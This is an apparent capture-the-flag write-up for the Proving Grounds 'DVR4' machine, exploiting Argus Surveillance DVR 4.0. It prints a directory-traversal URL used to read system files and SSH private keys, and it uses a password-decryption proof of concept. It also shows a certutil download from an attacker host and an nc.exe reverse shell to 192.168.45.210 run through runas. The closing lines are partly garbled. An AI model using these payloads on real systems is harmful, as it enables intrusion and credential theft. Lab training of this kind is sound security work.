DVR4 - Proving Grounds
Enumeration
Let's start enumerate target machine with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.223.179

I have SSH(port 22), RPC(port 135), SMB(port 445), pando-pub(port 7680), http-proxy(port 8080).
Let's enumerate SSH first.
SSH - port 22
Since i have Bitvise WinSSHD 8.48 wich has FlowSsh 8.48 i searched for
SMB - port 445
Let's enumerate all available shares with a Null session.
smbclient -N -L //192.168.171.179

Since i can't access it let's enumerate Apache server.
Apache - port 8080
http://192.168.171.179:8080

I have a Argus Surveillance website. Later i saw that there is Administrator and Viewer users created on this website.

Exploitation
Argus Surveillance DVR 4.0.0.0 - Directory Traversal
I foundout this link about Argus Surveillance DVR 4.0.0.0 - Directory Traversal and i tried it and it works.
http://192.168.171.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=

I can read the C:\Windows\system.ini.
Expose SSH Private Key
First i need to decode this urlencoded command .
urlencode -d "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="

So i know that there is Administrator and Viewer users so let's try to find private ssh key on each of them by cahnging the path to C:\Users\Administrator\.ssh\id_rsa and C:\Users\Viewer\.ssh\id_rsa.
Let's browse it with administrator this time.
http://192.168.171.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FUsers%2FAdministrator%2F.ssh%2Fid_rsa&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=
Let's try with viewer.
http://192.168.171.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FUsers%2FViewer%2F.ssh%2Fid_rsa&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=

I found out Viewer's private key so let's add to a file and try to access via ssh.
nano id_rsa
chmod 600 id_rsa
ssh Viewer@192.168.171.179 -i id_rsa

Correct SSH Format
Seems like the private key has a wrong format so let's format it correctly by translate every space into a new line.
cat id_rsa | tr " " "\n"

Now format the headers and its good.

Let's try again.
chmod 600 id_rsa
ssh Viewer@192.168.171.179 -i id_rsa
Privilege Escalation

Let's get user flag.
cd Desktop
dir

I tried to upload Winpeas but it didn't work.
Argus Surveillance DVR 4.0 - Weak Password Encryption
I found out this link while i was searching for a vulnerability for Argus Surveillance and it shows that Argus Surveillance DVR 4.0 configuration is present in C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini
so let's access it.
type C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini


I foundout 2 passwords that i will decode it with the help of the POC.
chmod +x 50130.py
nano 50130.py

python3 50130.py

Let's see the other password hash.
nano 50130.py

python3 50130.py

I got ImWatchingY0u password so let's impersonate as Administrator and use this pasword to access it.
Impersonation Attack - nc.exe & runas
I already have nc.exe on the target machine but if i wanted to upload it i would start a python http server and then i upload it.
python3 -m http.server 80
certutil.exe -urlcache -f http://192.168.45.210/nc.exe
nc -lvnp 4444
Let's impersonate Administrator with runas.
runas /user:administrator "C:\users\viewer\desktop\nc.exe -e cmd.exe 192.168.45.210 4444"
ImWatchingY0u

Since it doesn't work i will try to see what special character is the last character of 14WatchD0g password wich maybe administrator password. Later i found out that the last Character is ** Let's get root flag.cd C:\Users\Administrator\Desktop dir`